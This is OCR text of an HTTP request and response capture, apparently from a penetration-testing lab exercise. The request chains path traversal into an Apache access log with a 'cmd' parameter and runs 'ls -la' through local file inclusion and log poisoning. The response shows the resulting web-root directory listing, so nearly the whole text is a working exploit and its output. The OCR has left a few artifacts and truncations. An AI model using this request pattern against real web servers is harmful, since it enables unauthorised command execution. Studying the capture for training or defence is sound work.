 Request
Pretty Raw Hex \n
1 GET /meteor/index.php?page=
a../../../../../../../var/log/apache2/access.log&cmd=ls%20-la
HTTP/1.1
2 Host: mountaindesserts.com
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
4 Accept-Language: en-US,en;q=0.5
5 Accept-Encoding: gzip, deflate, br
6 Connection: close
7 Upgrade-Insecure-Requests: 1
8
9
Response
Pretty Raw Hex Render \n
Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0"
174 192.168.45.233 - - [14/Feb/2024:20:32:22 +0000] "GET
/meteor/index.php?page=admin.php HTTP/1.1" 200 2132 "-"
"Mozilla/5.0 total 40
175 drwxr-xr-x 1 root root 4096 Apr 21 2022 .
176 drwxrwxrwx 1 www-data www-data 4096 Apr 11 2022 ..
177 -rw-r--r-- 1 root root 611 Apr 12 2022 admin.php
178 -rw-r--r-- 1 root root 304 Apr 12 2022 bavarian.php
179 drwxr-xr-x 3 root root 4096 Apr 21 2022 css
180 drwxr-xr-x 2 root root 4096 Apr 21 2022 fonts
181 drwxr-xr-x 2 root root 4096 Apr 21 2022 img
182 -rw-r--r-- 1 root root 7129 Apr 11 2022 index.php
183 drwxr-xr-x 3 root root 4096 Apr 21 2022 js
184 drwxr-xr-x 3 root root 4096 Apr 21 2022 js"
185
186 <script>